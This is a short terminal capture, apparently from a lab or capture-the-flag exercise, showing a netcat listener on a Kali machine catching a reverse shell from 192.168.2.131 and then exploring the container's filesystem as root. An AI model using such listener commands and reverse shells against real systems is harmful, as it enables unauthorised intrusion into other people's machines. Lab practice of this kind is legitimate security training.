 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.2.102] from (UNKNOWN) [192.168.2.131] 47855
/app # whoami
root
/app # cd /root
/root # ls
/root # ls -al
total 12
drwx------    3 root     root          4096 Oct 29  2018 .
drwxr-xr-x   42 root     root          4096 Jan 24  2024 ..
drwx------    3 root     root          4096 Oct 29  2018 .cache
/root # cd ..
/ # ls -al
total 64
drwxr-xr-x   42 root     root          4096 Jan 24  2024 .
drwxr-xr-x   42 root     root          4096 Jan 24  2024 ..
-rwxr-xr-x    1 root     root             0 Jan 24  2024 .dockerenv
drwxr-xr-x    3 root     root          4096 Oct 29  2018 app
drwxr-xr-x    2 root     root          4096 Sep 12  2018 bin
drwxr-xr-x    5 root     root           360 Jan 24  2024 dev
drwxr-xr-x   21 root     root          4096 Jan 24  2024 etc
drwxr-xr-x    2 root     root          4096 Sep 11  2018 home
drwxr-xr-x    7 root     root          4096 Sep 12  2018 lib
drwxr-xr-x    5 root     root          4096 Sep 11  2018 media
drwxr-xr-x    2 root     root          4096 Sep 11  2018 mnt
dr-xr-xr-x  145 root     root             0 Jan 24  2024 proc
drwx------    3 root     root          4096 Oct 29  2018 root
drwxr-xr-x    2 root     root          4096 Sep 11  2018 run
drwxr-xr-x    2 root     root          4096 Sep 11  2018 sbin
drwxr-xr-x    2 root     root          4096 Sep 11  2018 srv
dr-xr-xr-x   13 root     root             0 Jan 24  2024 sys
drwxrwxrwt    2 root     root          4096 Jan 24  2024 tmp
drwxr-xr-x   20 root     root          4096 Jan 24  2024 usr
drwxr-xr-x   14 root     root          4096 Sep 11  2018 var
/ #